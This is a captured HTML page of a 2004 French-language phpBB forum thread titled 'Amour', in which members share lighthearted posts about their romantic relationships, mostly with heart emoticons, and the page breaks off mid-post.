

--- FILE ---
content_type: text/html
request_url: http://clubc.website.online.fr/Forum/viewtopic.php?p=2819&highlight=&sid=43962d70f163e4b81722bc3a018a9afb
body_size: 159538
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">
<link rel="top" href="./index.php?sid=56a9ad7111c425717e1f42df7641233f" title="Club C Index du Forum" />
<link rel="search" href="./search.php?sid=56a9ad7111c425717e1f42df7641233f" title="Rechercher" />
<link rel="help" href="./faq.php?sid=56a9ad7111c425717e1f42df7641233f" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=56a9ad7111c425717e1f42df7641233f" title="Liste des Membres" />
<link rel="prev" href="viewtopic.php?t=227&amp;view=previous&amp;sid=56a9ad7111c425717e1f42df7641233f" title="Voir le sujet précédent" />
<link rel="next" href="viewtopic.php?t=227&amp;view=next&amp;sid=56a9ad7111c425717e1f42df7641233f" title="Voir le sujet suivant" />
<link rel="up" href="viewforum.php?f=61&amp;sid=56a9ad7111c425717e1f42df7641233f" title="Divers" />
<link rel="chapter forum" href="viewforum.php?f=1&amp;sid=56a9ad7111c425717e1f42df7641233f" title="Anonces Officiels" />
<link rel="chapter forum" href="viewforum.php?f=36&amp;sid=56a9ad7111c425717e1f42df7641233f" title="Les règlement" />
<link rel="chapter forum" href="viewforum.php?f=37&amp;sid=56a9ad7111c425717e1f42df7641233f" title="Présentation" />
<link rel="chapter forum" href="viewforum.php?f=41&amp;sid=56a9ad7111c425717e1f42df7641233f" title="Arts" />
<link rel="chapter forum" href="viewforum.php?f=42&amp;sid=56a9ad7111c425717e1f42df7641233f" title="Musiques" />
<link rel="chapter forum" href="viewforum.php?f=43&amp;sid=56a9ad7111c425717e1f42df7641233f" title="Histoire" />
<link rel="chapter forum" href="viewforum.php?f=44&amp;sid=56a9ad7111c425717e1f42df7641233f" title="Chicanne" />
<link rel="chapter forum" href="viewforum.php?f=45&amp;sid=56a9ad7111c425717e1f42df7641233f" title="Sondage" />
<link rel="chapter forum" href="viewforum.php?f=53&amp;sid=56a9ad7111c425717e1f42df7641233f" title="Informatique" />
<link rel="chapter forum" href="viewforum.php?f=58&amp;sid=56a9ad7111c425717e1f42df7641233f" title="Jeux Vidéo" />
<link rel="chapter forum" href="viewforum.php?f=59&amp;sid=56a9ad7111c425717e1f42df7641233f" title="Matériel" />
<link rel="chapter forum" href="viewforum.php?f=60&amp;sid=56a9ad7111c425717e1f42df7641233f" title="Programation" />
<link rel="chapter forum" href="viewforum.php?f=61&amp;sid=56a9ad7111c425717e1f42df7641233f" title="Divers" />
<link rel="chapter forum" href="viewforum.php?f=32&amp;sid=56a9ad7111c425717e1f42df7641233f" title="commentaire" />
<link rel="chapter forum" href="viewforum.php?f=47&amp;sid=56a9ad7111c425717e1f42df7641233f" title="Jeux" />
<link rel="chapter forum" href="viewforum.php?f=48&amp;sid=56a9ad7111c425717e1f42df7641233f" title="Le petit-gars contre le pape" />
<link rel="chapter forum" href="viewforum.php?f=49&amp;sid=56a9ad7111c425717e1f42df7641233f" title="Robin des bois cueilleur de fruit" />
<link rel="chapter forum" href="viewforum.php?f=50&amp;sid=56a9ad7111c425717e1f42df7641233f" title="Casse brique pro" />
<link rel="chapter forum" href="viewforum.php?f=51&amp;sid=56a9ad7111c425717e1f42df7641233f" title="Boite à idée" />
<link rel="chapter forum" href="viewforum.php?f=38&amp;sid=56a9ad7111c425717e1f42df7641233f" title="Poubelle" />
<title>Club C - Voir le sujet - Amour</title>
<!-- link rel="stylesheet" href="templates/subSilver/subSilver.css" type="text/css" -->
<style type="text/css">
<!--

/* General page style. The scroll bar colours only visible in IE5.5+ */
body { 
scrollbar-face-color: F20000;
scrollbar-highlight-color: FF4B00;
scrollbar-3dlight-color: E00000;
scrollbar-darkshadow-color: 400000;
scrollbar-shadow-color: 720000;
scrollbar-arrow-color: FFAA00;
scrollbar-track-color: 3E0000;
scrollbar-over-color: 5F0000;
}

/* General font families for common tags */
font,th,td,p { font-family: Verdana, Arial, Helvetica, sans-serif }
a:link,a:active,a:visited { color : #F1F1E9; }
a:hover		{ text-decoration: underline; color : #FFAABB; }
hr	{ height: 0px; border: solid #000011 0px; border-top-width: 1px;}

/* This is the border line & background colour round the entire page */
.bodyline	{ background-color: #000000; border: 1px #000000 solid; }

/* This is the outline round the main forum tables */
.forumline	{ background-color: #000000; border: 2px #000000 solid; }

/* Main table cell colours and backgrounds */
td.row1	{ background-color: #00002A; }
td.row2	{ background-color: #000017; }
td.row3	{ background-color: #000011; }

/*
  This is for the table cell above the Topics, Post & Last posts on the index.php page
  By default this is the fading out gradiated silver background.
  However, you could replace this with a bitmap specific for each forum
*/
td.rowpic {
		background-color: #000000;
		background-image: url(templates/subSilver/img/cellpic2.jpg);
		background-repeat: repeat-y;
}

/* Header cells - the blue and silver gradient backgrounds */
th	{
	color: #FFA34F; font-size: 11px; font-weight : bold; 
	background-color: #F1F1E9; height: 25px;
	background-image: url(templates/subSilver/img/cellpic3.gif);
}

td.cat,td.catHead,td.catSides,td.catLeft,td.catRight,td.catBottom {
			background-image: url(templates/subSilver/img/cellpic1.gif);
			background-color:#000011; border: #000000; border-style: solid; height: 28px;
}

/*
  Setting additional nice inner borders for the main table cells.
  The names indicate which sides the border will be on.
  Don't worry if you don't understand this, just ignore it :-)
*/
td.cat,td.catHead,td.catBottom {
	height: 29px;
	border-width: 0px 0px 0px 0px;
}
th.thHead,th.thSides,th.thTop,th.thLeft,th.thRight,th.thBottom,th.thCornerL,th.thCornerR {
	font-weight: bold; border: #000000; border-style: solid; height: 28px;
}
td.row3Right,td.spaceRow {
	background-color: #000011; border: #000000; border-style: solid;
}

th.thHead,td.catHead { font-size: 12px; border-width: 1px 1px 0px 1px; }
th.thSides,td.catSides,td.spaceRow	 { border-width: 0px 1px 0px 1px; }
th.thRight,td.catRight,td.row3Right	 { border-width: 0px 1px 0px 0px; }
th.thLeft,td.catLeft	  { border-width: 0px 0px 0px 1px; }
th.thBottom,td.catBottom  { border-width: 0px 1px 1px 1px; }
th.thTop	 { border-width: 1px 0px 0px 0px; }
th.thCornerL { border-width: 1px 0px 0px 1px; }
th.thCornerR { border-width: 1px 1px 0px 0px; }

/* The largest text used in the index page title and toptic title etc. */
.maintitle	{
	font-weight: bold; font-size: 22px; font-family: "Trebuchet MS",Verdana, Arial, Helvetica, sans-serif;
	text-decoration: none; line-height : 120%; color : #AAAAFF;
}

/* General text */
.gen { font-size : 12px; }
.genmed { font-size : 11px; }
.gensmall { font-size : 10px; }
.gen,.genmed,.gensmall { color : #AAAAFF; }
a.gen,a.genmed,a.gensmall { color: #F1F1E9; text-decoration: none; }
a.gen:hover,a.genmed:hover,a.gensmall:hover	{ color: #FFAABB; text-decoration: underline; }

/* The register, login, search etc links at the top of the page */
.mainmenu		{ font-size : 11px; color : #AAAAFF }
a.mainmenu		{ text-decoration: none; color : #F1F1E9;  }
a.mainmenu:hover{ text-decoration: underline; color : #FFAABB; }

/* Forum category titles */
.cattitle		{ font-weight: bold; font-size: 12px ; letter-spacing: 1px; color : #F1F1E9}
a.cattitle		{ text-decoration: none; color : #F1F1E9; }
a.cattitle:hover{ text-decoration: underline; }

/* Forum title: Text and link to the forums used in: index.php */
.forumlink		{ font-weight: bold; font-size: 12px; color : #F1F1E9; }
a.forumlink 	{ text-decoration: none; color : #F1F1E9; }
a.forumlink:hover{ text-decoration: underline; color : #FFAABB; }

/* Used for the navigation text, (Page 1,2,3 etc) and the navigation bar when in a forum */
.nav			{ font-weight: bold; font-size: 11px; color : #AAAAFF;}
a.nav			{ text-decoration: none; color : #F1F1E9; }
a.nav:hover		{ text-decoration: underline; }

/* titles for the topics: could specify viewed link colour too */
.topictitle,h1,h2	{ font-weight: bold; font-size: 11px; color : #AAAAFF; }
a.topictitle:link   { text-decoration: none; color : #F1F1E9; }
a.topictitle:visited { text-decoration: none; color : #BABABA; }
a.topictitle:hover	{ text-decoration: underline; color : #FFAABB; }

/* Name of poster in viewmsg.php and viewtopic.php and other places */
.name			{ font-size : 11px; color : #AAAAFF;}

/* Location, number of posts, post date etc */
.postdetails		{ font-size : 10px; color : #AAAAFF; }

/* The content of the posts (body of text) */
.postbody { font-size : 12px; line-height: 18px}
a.postlink:link	{ text-decoration: none; color : #F1F1E9 }
a.postlink:visited { text-decoration: none; color : #BABABA; }
a.postlink:hover { text-decoration: underline; color : #FFAABB}

/* Quote & Code blocks */
.code { 
	font-family: Courier, 'Courier New', sans-serif; font-size: 11px; color: #50A250;
	background-color: #000027; border: #000011; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

.quote {
	font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; color: #6464C8; line-height: 125%;
	background-color: #000027; border: #000011; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

/* Copyright and bottom info */
.copyright		{ font-size: 10px; font-family: Verdana, Arial, Helvetica, sans-serif; color: #6464C8; letter-spacing: -1px;}
a.copyright		{ color: #6464C8; text-decoration: none;}
a.copyright:hover { color: #AAAAFF; text-decoration: underline;}

/* Form elements */
input,textarea, select {
	color : #AAAAFF;
	font: normal 11px Verdana, Arial, Helvetica, sans-serif;
	border-color : #AAAAFF;
}

/* The text input fields background colour */
input.post, textarea.post, select {
	background-color : #000000;
}

input { text-indent : 2px; }

/* The buttons used for bbCode styling in message post */
input.button {
	background-color : #00002A;
	color : #AAAAFF;
	font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;
}

/* The main submit button option */
input.mainoption {
	background-color : #000027;
	font-weight : bold;
}

/* None-bold submit button */
input.liteoption {
	background-color : #000027;
	font-weight : normal;
}

/* This is the line in the posting page which shows the rollover
  help line. This is actually a text box, but if set to be the same
  colour as the background no one will know ;)
*/
.helpline { background-color: #000017; border-style: none; }

/* Import the fancy styles for IE only (NS4.x doesn't use the @import function) */
@import url("templates/subSilver/formIE.css"); 
/* Begin Simple Subforums MOD */
a.topic-new, a.topic-new:visited { color: #FFAABB; }
a.topic-new:hover, a.topic-new:active { color: #F1F1E9; }
/* End Simple Subforums MOD */
-->
</style>



<SCRIPT LANGUAGE="JavaScript">
if(document.images)
{
icon_FAQ = new Image;
icon_FAQ = "../img/icon/icon_s_interogation.gif";
icon_SEARCH = new Image;
icon_SEARCH = "../img/icon/icon_s_glass.gif";
icon_MEMBERLIST = new Image;
icon_MEMBERLIST = "../img/icon/icon_s_user.gif";
icon_GROUP = new Image;
icon_GROUP = "../img/icon/icon_s_group.gif";
icon_REGISTER = new Image;
icon_REGISTER = "../img/icon/icon_s_key.gif";
icon_PROFILE = new Image;
icon_PROFILE = "../img/icon/icon_s_profile.gif";
icon_PRIVATEMSGS = new Image;
icon_PRIVATEMSGS = "../img/icon/icon_s_enveloppe.gif";
icon_LOGIN = new Image;
icon_LOGIN = "../img/icon/icon_s_lock.gif";
icon_ACCUEIL = new Image;
icon_ACCUEIL = "../img/icon/logo_c.gif";
}
</SCRIPT>




<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#000000" text="#AAAAFF" link="#F1F1E9" vlink="#BABABA" topmargin="0" leftmargin="0">

<a name="top"></a>
<div align="center">

<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://active.macromedia.com/flash4/cabs/swflash.cab#version=4,0,0,0" id="Club-C-universe" width="988" height="300">
  <param name="_cx" value="26141">
  <param name="_cy" value="7938">
  <param name="FlashVars" value>
  <param name="Movie" value="../Flash/Club_C_universe.swf">
  <param name="Src" value="../Flash/Club_C_universe.swf">
  <param name="WMode" value="Window">
  <param name="Play" value="-1">
  <param name="Loop" value="-1">
  <param name="Quality" value="High">
  <param name="SAlign" value>
  <param name="Menu" value="-1">
  <param name="Base" value>
  <param name="AllowScriptAccess" value="always">
  <param name="Scale" value="ShowAll">
  <param name="DeviceFont" value="0">
  <param name="EmbedMovie" value="0">
  <param name="BGColor" value="000000">
  <param name="SeamlessTabbing" value="1"><embed name="Club-C-universe" src="../Flash/Club_C_universe.swf" quality="high" bgcolor="000000" width="988" height="300" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/shockwave/download/index.cgi?P1_Prod_Version=ShockwaveFlash">
</object> 
<script type="text/javascript" src="../include/ieupdate.js"></script>
</div>
<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center"> 
	<tr> 
		<td class="bodyline"><table width="100%" cellspacing="0" cellpadding="0" border="0">
			<tr> 
				<td></td>
				<td align="center" width="100%" valign="middle"><span class="maintitle"></span><br /><span class="gen"></span>
				<table cellspacing="0" cellpadding="2" border="0">
					<tr> 
						<td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="faq.php?sid=56a9ad7111c425717e1f42df7641233f" class="mainmenu" onMouseOver="icon_FAQ.src='../img/icon/icon_s_interogation.gif'"  onMouseOut="icon_FAQ.src='../img/icon/icon_interogation.gif'"><img src="../img/icon/icon_interogation.gif" width="48" height="48" border="0" alt="FAQ" NAME="icon_FAQ" hspace="3" /><br>FAQ</a></span></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="search.php?sid=56a9ad7111c425717e1f42df7641233f" class="mainmenu" onMouseOver="icon_SEARCH.src='../img/icon/icon_s_glass.gif'"  onMouseOut="icon_SEARCH.src='../img/icon/icon_glass.gif'"><img src="../img/icon/icon_glass.gif" width="48" height="48" border="0" alt="Rechercher" NAME="icon_SEARCH" hspace="3" /><br>Rechercher</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="memberlist.php?sid=56a9ad7111c425717e1f42df7641233f" class="mainmenu" onMouseOver="icon_MEMBERLIST.src='../img/icon/icon_s_user.gif'"  onMouseOut="icon_MEMBERLIST.src='../img/icon/icon_user.gif'"><img src="../img/icon/icon_user.gif" width="48" height="48" border="0" alt="Liste des Membres" NAME="icon_MEMBERLIST" hspace="3" /><br>Liste des Membres</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="groupcp.php?sid=56a9ad7111c425717e1f42df7641233f" class="mainmenu" onMouseOver="icon_USERGROUPS.src='../img/icon/icon_s_group.gif'"  onMouseOut="icon_USERGROUPS.src='../img/icon/icon_group.gif'"><img src="../img/icon/icon_group.gif" width="48" height="48" border="0" alt="Groupes d'utilisateurs" NAME="icon_USERGROUPS" hspace="3" /><br>Groupes d'utilisateurs</a></td>
												<td align="center" valign="top" nowrap="nowrap" width="88"><a href="profile.php?mode=register&amp;sid=56a9ad7111c425717e1f42df7641233f" class="mainmenu" onMouseOver="icon_REGISTER.src='../img/icon/icon_s_key.gif'"  onMouseOut="icon_REGISTER.src='../img/icon/icon_key.gif'"><img src="../img/icon/icon_key.gif" width="48" height="48" border="0" alt="S'enregistrer" NAME="icon_REGISTER" hspace="3" /><br>S'enregistrer</a></span></td>
												<td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="profile.php?mode=editprofile&amp;sid=56a9ad7111c425717e1f42df7641233f" class="mainmenu" onMouseOver="icon_PROFILE.src='../img/icon/icon_s_profile.gif'"  onMouseOut="icon_PROFILE.src='../img/icon/icon_profile.gif'"><img src="../img/icon/icon_profile.gif" width="48" height="48" border="0" alt="Profil" NAME="icon_PROFILE" hspace="3" /><br>Profil</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="privmsg.php?folder=inbox&amp;sid=56a9ad7111c425717e1f42df7641233f" class="mainmenu" onMouseOver="icon_PRIVATEMSGS.src='../img/icon/icon_s_enveloppe.gif'"  onMouseOut="icon_PRIVATEMSGS.src='../img/icon/icon_enveloppe.gif'"><img src="../img/icon/icon_enveloppe.gif" width="48" height="48" border="0" alt="Se connecter pour vérifier ses messages privés" NAME="icon_PRIVATEMSGS" hspace="3" /><br>Se connecter pour vérifier ses messages privés</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="login.php?sid=56a9ad7111c425717e1f42df7641233f" class="mainmenu" onMouseOver="icon_LOGIN.src='../img/icon/icon_s_lock.gif'"  onMouseOut="icon_LOGIN.src='../img/icon/icon_lock.gif'"><img src="../img/icon/icon_lock.gif" width="48" height="48" border="0" alt="Connexion" NAME="icon_LOGIN" hspace="3" /><br>Connexion</a></span></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="../Principal.php3" class="mainmenu" onMouseOver="icon_ACCUEIL.src='../img/icon/logo_c.gif'"  onMouseOut="icon_ACCUEIL.src='../img/icon/logo_c.gif'"><img src="../img/icon/logo_c.gif" width="48" height="48" border="0" alt="Accueil" NAME="icon_ACCUEIL" hspace="3" /><br>Accueil</a></td>
					</tr>
				</table></td>
			</tr>
		</table>

		<br />
<table width="100%" cellspacing="2" cellpadding="2" border="0">
  <tr> 
	<td align="left" valign="bottom" colspan="2"><a class="maintitle" href="viewtopic.php?t=227&amp;start=0&amp;postdays=0&amp;postorder=asc&amp;highlight=&amp;sid=56a9ad7111c425717e1f42df7641233f">Amour</a><br />
	  <span class="gensmall"><b></b><br />
	  &nbsp; </span></td>
  </tr>
</table>

<table width="100%" cellspacing="2" cellpadding="2" border="0">
  <tr> 
	<td align="left" valign="bottom" nowrap="nowrap"><span class="nav"><a href="posting.php?mode=newtopic&amp;f=61&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/post.gif" border="0" alt="Poster un nouveau sujet" align="middle" /></a>&nbsp;&nbsp;&nbsp;<a href="posting.php?mode=reply&amp;t=227&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/reply.gif" border="0" alt="Répondre au sujet" align="middle" /></a></span></td>
	<td align="left" valign="middle" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=56a9ad7111c425717e1f42df7641233f" class="nav">Club C Index du Forum</a> 
	  -> <a href="viewforum.php?f=61&amp;sid=56a9ad7111c425717e1f42df7641233f" class="nav">Divers</a></span></td>
  </tr>
</table>

<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr align="right">
		<td class="catHead" colspan="2" height="28"><span class="nav"><a href="viewtopic.php?t=227&amp;view=previous&amp;sid=56a9ad7111c425717e1f42df7641233f" class="nav">Voir le sujet précédent</a> :: <a href="viewtopic.php?t=227&amp;view=next&amp;sid=56a9ad7111c425717e1f42df7641233f" class="nav">Voir le sujet suivant</a> &nbsp;</span></td>
	</tr>
	 
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="2722"></a><b>kroh</b></span><br /><span class="postdetails">Humain à grand gueule<br /><img src="../img/avatars/gallery/emo/caroemo.gif" alt="" border="0" /><br /><br />Inscrit le: 02 Oct 2004<br />Messages: 173<br />Localisation: Chicout'Nord</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=2722&amp;sid=56a9ad7111c425717e1f42df7641233f#2722"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mer Déc 01, 2004 7:16 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: Amour</span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=2722&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">ben  icite parler de vos amours pi toute comme la je sais que chu tanante masi je sors avec Bouchard le nouveau membre qui vient de sinscrire pi tout i sappelle francis ya full des bo yeux yer bo pi jadore sa personnalité et la facon qui a de me remonter le moral tk continuer se sujet  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" /></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=18&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="2736"></a><b>Admin</b></span><br /><span class="postdetails">Jésus<br /><img src="../img/avatars//admin/Fonction/ClubC_Black.gif" alt="" border="0" /><br /><br />Inscrit le: 04 Mar 2004<br />Messages: 830<br />Localisation: Canada</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=2736&amp;sid=56a9ad7111c425717e1f42df7641233f#2736"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mer Déc 01, 2004 8:20 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=2736&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Moi j'aime ma blonde  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" /></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=2&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=2&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a> <a href="http://www.club-C.ca.tc" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="2762"></a><b>Cestor</b></span><br /><span class="postdetails">idiot<br /><img src="../img/avatars/gallery/animaux/cats_01.gif" alt="" border="0" /><br /><br />Inscrit le: 25 Oct 2004<br />Messages: 491<br />Localisation: Chicoutimi , Sthonoré , ENTRAIN DE SENMERDER</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=2762&amp;sid=56a9ad7111c425717e1f42df7641233f#2762"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mer Déc 01, 2004 9:00 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=2762&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img src="../img/smiles/wub.gif" alt="amour" border="0" />  <img 